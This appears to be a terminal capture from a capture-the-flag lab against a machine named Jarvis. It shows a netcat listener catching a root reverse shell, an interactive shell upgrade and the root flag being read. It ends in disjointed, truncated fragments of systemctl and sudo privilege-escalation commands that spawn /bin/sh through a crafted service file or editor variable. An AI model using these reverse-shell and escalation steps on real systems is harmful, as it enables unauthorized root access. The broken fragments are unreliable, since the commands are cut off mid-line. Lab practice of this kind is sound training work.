 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.143] 58410
bash: cannot set terminal process group (21385): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
root@jarvis:/# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@jarvis:/#
root@jarvis:/# ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ stty raw -echo; fg\
>
[1]  + continued  nc -nlvp 4444
root@jarvis:/#
root@jarvis:/# export TERM=linux
root@jarvis:/#
root@jarvis:/# ls
bin   home            lib32       mnt   run   tmp      vmlinuz.old
boot  initrd.img      lib64       opt   sbin  usr
dev   initrd.img.old  lost+found  proc  srv   var
etc   lib             media       root  sys   vmlinuz
root@jarvis:/# cat /root/root.txt
d41d8cd98f00b204e9800998ecf84271
root@jarvis:/#
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id >
[Install]
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to
may be used to access the
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "
[Install]
WantedBy=multi-user.tar
sudo systemctl link $TF
sudo systemctl enable